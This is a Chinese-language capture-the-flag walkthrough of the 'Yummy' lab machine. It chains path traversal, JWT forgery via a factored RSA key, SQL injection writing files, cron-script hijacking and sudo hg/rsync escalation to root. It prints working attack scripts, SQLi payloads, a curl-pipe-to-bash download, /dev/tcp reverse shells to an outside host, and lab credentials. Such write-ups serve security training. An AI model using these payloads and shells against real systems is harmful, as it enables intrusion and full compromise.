[Meachines] [Hard] Yummy 任意文件下载+JWT签名绕过+SQLI+定时任务劫持+hg权限提升+rsync权限提升
信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.11.36 | TCP:22,80 |
$ nmap -p- 10.10.11.36 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a2:ed:65:77:e9:c4:2f:13:49:19:b0:b8:09:eb:56:36 (ECDSA)
|_ 256 bc:df:25:35:5c:97:24:f2:69:b4:ce:60:17:50:3c:f0 (ED25519)
80/tcp open http Caddy httpd
|_http-server-header: Caddy
|_http-title: Did not follow redirect to http://yummy.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP && YUMMY
# echo '10.10.11.36 yummy.htb'>>/etc/hosts
http://yummy.htb/

注册登录后来到home页面餐桌预定…

http://yummy.htb/dashboard#hero


文件读取…修改/export/…/…/…/…/…/…/…/etc/passwd

修改/export/…/…/…/…/…/…/…/etc/crontab

*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
*/15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
* * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
修改/export/…/…/…/…/…/…/…/data/scripts/app_backup.sh
修改/export/…/…/…/…/…/…/…/data/scripts/table_cleanup.sh
修改/export/…/…/…/…/…/…/…/data/scripts/dbmonitor.sh

username:chef password:'3wDo7gSRZIwIHRxZ!'

修改/export/…/…/…/…/…/…/…/var/www/backupapp.zip
进入admindashboard页面条件…跟进verify_token函数


这里e和q已经给我们了,所以重新生成私钥,并且生成JWT
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy
import jwt
import base64
original_jwt = "eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6IkRvbmVAZ2cuY29tIiwicm9sZSI6ImN1c3RvbWVyX2U0MmMxYWE5IiwiaWF0IjoxNzMxNDI0NzAwLCJleHAiOjE3MzE0MjgzMDAsImp3ayI6eyJrdHkiOiJSU0EiLCJuIjoiOTEwMTQ3ODA5MDE0OTU0OTQ5NTk5MjMzNDAxMzg4NjIwODc2MzM5NTQ0MDI1NDMxMjMxOTk2NzI0MTAyOTczMTE3NTk4MDc0ODYzNzI0NjAxOTkxNDM2MjEzMjgwNzM5NjY3MzA2NTM4NzgwMDEwODcyMzU2NzMwMjk2NTgzMDg2NDM1NDU5MzEyMjM4ODY0NzkxMzczMjI4MzE0NzYxOTMzMDE0NDMxMDA2Mjk1NDE2ODgzMDUzMjI4Mjk0OTkyMDQ0ODI2ODU5NjMxNTE5NjIzNDUyNTU5ODEyNTgwNDI2ODcxMTc1NTI4Mjg1OTEwOTg1MzgwNzcyMTc2MTU1NjM3MDkwOTA2MjU0MDk1MDIxOTYxNjIyMTQ1ODAwNTM1MTg0MjIxMjU5MzE4ODk5NDc0NTg4OTIzNzciLCJlIjo2NTUzN319.A9t2-17CX9hnHPI6N0hEDem_Eh_o4SvDpQ1J3vqYJqbnMixtZtQW-aQy51QGAhqn6lF4o5cDVAbmcqpiHCRj8HNevhbeaojDF1LTJmY2G-vmXtOCZrd2mfsq8Bf34ViMmhtAOB1lBViNA-HyV52HwX8EMIfZ5WfT7Ab17bjp6Uem_VA"
s = original_jwt.split(".")[1].encode()
s = base64.b64decode(s + b'=' * (-len(s) % 4)).decode()
n = int(s.split('"n":')[1].split('"')[1])
e = 65537 # Example public exponent
factors = sympy.factorint(n) # Returns a dictionary of prime factors
p, q = list(factors.keys())
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
key = RSA.construct((n, e, d, p, q))
signing_key = key.export_key()
decoded_payload = jwt.decode(original_jwt, signing_key, algorithms=["RS256"], options={"verify_signature": False})
decoded_payload['role'] = 'administrator'
new_jwt = jwt.encode(decoded_payload, signing_key, algorithm='RS256')
print(new_jwt)

SQL Injection && Shell as mysql
GET /admindashboard?s=1&o=ASC' HTTP/1.1
Host: yummy.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://yummy.htb/admindashboard
Cookie: X-AUTH-Token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6IkRvbmVAZ2cuY29tIiwicm9sZSI6ImN1c3RvbWVyX2U0MmMxYWE5IiwiaWF0IjoxNzMxNDI0NzAwLCJleHAiOjE3MzE0MjgzMDAsImp3ayI6eyJrdHkiOiJSU0EiLCJuIjoiOTEwMTQ3ODA5MDE0OTU0OTQ5NTk5MjMzNDAxMzg4NjIwODc2MzM5NTQ0MDI1NDMxMjMxOTk2NzI0MTAyOTczMTE3NTk4MDc0ODYzNzI0NjAxOTkxNDM2MjEzMjgwNzM5NjY3MzA2NTM4NzgwMDEwODcyMzU2NzMwMjk2NTgzMDg2NDM1NDU5MzEyMjM4ODY0NzkxMzczMjI4MzE0NzYxOTMzMDE0NDMxMDA2Mjk1NDE2ODgzMDUzMjI4Mjk0OTkyMDQ0ODI2ODU5NjMxNTE5NjIzNDUyNTU5ODEyNTgwNDI2ODcxMTc1NTI4Mjg1OTEwOTg1MzgwNzcyMTc2MTU1NjM3MDkwOTA2MjU0MDk1MDIxOTYxNjIyMTQ1ODAwNTM1MTg0MjIxMjU5MzE4ODk5NDc0NTg4OTIzNzciLCJlIjo2NTUzN319.A9t2-17CX9hnHPI6N0hEDem_Eh_o4SvDpQ1J3vqYJqbnMixtZtQW-aQy51QGAhqn6lF4o5cDVAbmcqpiHCRj8HNevhbeaojDF1LTJmY2G-vmXtOCZrd2mfsq8Bf34ViMmhtAOB1lBViNA-HyV52HwX8EMIfZ5WfT7Ab17bjp6Uem_VA
Upgrade-Insecure-Requests: 1

在dbmonitor.sh中提及
if [ -f /data/scripts/dbstatus.json ]; then
if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
/usr/bin/echo "The database was down at $timestamp. Sending notification."
/usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
/usr/bin/rm -f /data/scripts/dbstatus.json
else
/usr/bin/rm -f /data/scripts/dbstatus.json
/usr/bin/echo "The automation failed in some way, attempting to fix it."
latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
/bin/bash "$latest_version"
我们需要进入/data/scripts/dbstatus.json并且内容不为database is down,并且在/data/scripts/中创建文件fixer-vXXXX,自动获取最新的脚本/bin/bash执行
s=1&o=ASC%3b+select+"1"+INTO+OUTFILE++'/data/scripts/dbstatus.json'+%3b

s=1&o=ASC%3b+select+"curl+10.10.16.49/reverse.sh+|bash%3b"+INTO+OUTFILE++'/data/scripts/fixer-v999'+%3b

Shell as www-data user Shell
在之前crontab任务中存在一个
*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
$ mv /data/scripts/app_backup.sh /data/scripts/app_backup.sh,bak;echo '/bin/bash -i >& /dev/tcp/10.10.16.49/10032 0>&1'>/data/scripts/app_backup.sh;chmod +x /data/scripts/app_backup.sh

Shell as qa user Shell
$ cat /var/www/app-qatesting/.hg/app.py.i

username:qa password:jPAd!XQCtn8Oc@2B
User.txt
29f50f3048576e46471fd7d0ca6ae0f1
Shell as dev user shell


$ sudo -l
$ cd /tmp;mkdir .hg;chmod 777 .hg;cp /home/qa/.hgrc /tmp/.hg/

#! /usr/bin/bash
bash -i >& /dev/tcp/10.10.16.17/10032 0>&1
# /tmp/reverse.sh
$ sudo -u dev /usr/bin/hg pull /home/dev/app-production/

Privilege Escalation && RSYNC
行为:
从 /home/dev/app-production/ 将所有文件和子目录(但不包括 .hg)同步到 /opt/app/。
如果目标目录中已有文件,rsync 会根据文件修改时间和大小进行检查,只更新有变化的文件。
不会删除 /opt/app/ 中已存在但源目录中已删除的文件(因为未指定 --delete 参数)。

$ cp /bin/bash /home/dev/app-production/bash
$ chmod u+s /home/dev/app-production/bash
将所有文件和目录的所有者改为 root 用户,所属组改为 root 组
$ sudo -u root /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --chown root:root /opt/app/;/opt/app/bash -p
Root.txt
e36e19c406c5a8e93ba0041833276421
